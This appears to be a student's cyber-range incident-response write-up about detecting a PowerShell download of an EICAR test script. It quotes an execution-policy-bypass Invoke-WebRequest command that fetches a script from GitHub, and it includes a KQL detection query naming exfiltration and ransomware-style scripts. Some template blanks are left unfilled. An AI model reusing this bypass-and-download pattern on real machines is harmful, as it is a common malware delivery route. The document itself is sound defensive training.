

I was asked to find all the instances of invoke request in powershell to see where powershell was run a nd downloaded things externally on the machine ‘skcyber’. The results showed the files being called from Github and downloaded into the pc. This is how malware would be downloaded into a network through powershell.

Detection and analysis.

Upon investigating we triggered incident - Suki Kesington-

It was discoevered that that the following command was run in powershell

powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entropy-gorilla/eicar.ps1 -OutFile C:\programdata\eicar.ps1

This is a process which is downloading a suspicious file from a github repository on this target machine ‘windows-target’

The script thar was run was eicar.ps1

# Define the log file path
$logFile = "C:\ProgramData\entropygorilla.log"
$scriptName = "eicar.ps1"

# Function to log messages
function Log-Message {
param (
[string]$message,
[string]$level = "INFO"
)
$timestamp = Get-Date -Format "yyyy-MM-dd HH:mm:ss"
$logEntry = "$timestamp [$level] [$scriptName] $message"
Add-Content -Path $logFile -Value $logEntry
}

# EICAR Test String
$eicarTestString1 = 'X5O!P%@AP[4\PZX54(P^)7CC)7}$'
$eicarTestString2 = '-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*'

# Define the file path where EICAR file will be created
$eicarFilePath = "C:\ProgramData\EICAR.txt"

# Start logging
Log-Message "Starting creation of EICAR test file."

try {
# Check if the file already exists, and if it does, delete it first
if (Test-Path -Path $eicarFilePath) {
Remove-Item -Path $eicarFilePath -Force
Log-Message "Existing EICAR file found and deleted."
}

# Create the EICAR test file
"$($eicarTestString1)EICAR$($eicarTestString2)" | Out-File -FilePath $eicarFilePath -Force
Log-Message "EICAR test file created at $eicarFilePath."

} catch {
$errorMessage = "An error occurred while creating the EICAR file: $_"
Write-Host $errorMessage
Log-Message $errorMessage "ERROR"
}

# End logging
Log-Message "EICAR test file creation completed."

- This file would be used to detect and see how the anti virus on the machine acts for a threat.

In the investigation section the triggered file shows here. The powershell script here has the information required.

  - Observe the incident and assign it to yourself, set the status to Active
  - Investigate the Incident by Actions → Investigate (sometimes takes time for entities to appear)
In the investigations se

- Gather relevant evidence and assess impact.
  - In this case the actual script files would be evidence, but are not necessarily the threat. The threat would be how they got there in the first place, or why the user (or system account) is downloading them and executing them.
  - In real life, this could have happened from accidentally downloading malware or installing a game or free software or any number of ways.
    - Notes: For the lab, let’s pretend like we contacted the user and they said they recently installed a free software at the same time the events took place. (But the reality is in this case, the attack simulator downloaded the scripts and executed them.)
  - Observe the different entity mappings and take notes:
    - The Josh - PowerShell Suspicious Web Request incident was triggered on __ different Devices by __ different users. <Devices and Users>
    - The PowerShell commands downloaded __ different scripts from the internet:
      - URL to Script 1
      - URL to Script 2
      - …
  - Check to make sure none of the downloaded scripts were actually executed
KQL Query Spoiler
// Highlight to show query 👇
let TargetHostname = "windows-target-1"; // Replace with the name of your VM as it shows up in the logs
let ScriptNames = dynamic(["eicar.ps1", "exfiltratedata.ps1", "portscan.ps1", "pwncrypt.ps1"]); // Add the name of the scripts that were downloaded
DeviceProcessEvents
| where DeviceName == TargetHostname // Comment this line out for MORE results
| where FileName == "powershell.exe"
| where ProcessCommandLine contains "-File" and ProcessCommandLine has_any (ScriptNames)
| order by TimeGenerated
| project TimeGenerated, AccountName, DeviceName, FileName, ProcessCommandLine

Containment, Eradication, and Recovery
- Isolate affected systems to prevent further damage.
  - In real life if this was a serious threat, we would isolate your machine with Defender for Endpoint
    - Machine was isolated in MDE and anti-malware scan was run
  - If any of the downloaded files have been executed, take note of which ones and use ChatGPT to discern what the script actually does. Record your findings:
    - It was observed that after being downloaded, ___ and ___ scripts were subsequently executed by the ___ account.
    - Script ____ was observed to _______
    - Script ____ was observed to _______
- Remove the threat and restore systems to normal.
  - While the machine is isolated, within MDE perform an antimalware scan to see if there is anything that caused these scripts to be downloaded and run (there won’t be, but you’d do something like this in real life. In our case, the scripts ran because of either the attack simulator-o
Post-Incident Activities
- Document findings and lessons learned.
  - Record your notes within the incident.
- Update policies and tools to prevent recurrence.
  - You could do something like creating a policy that restricts the use of PowerShell
Closure
- Review and confirm incident resolution.
  - Review/observe your notes for the incident.
- Finalize reporting and close the case.
  - Close out the Incident within Sentinel as a “True Positive”

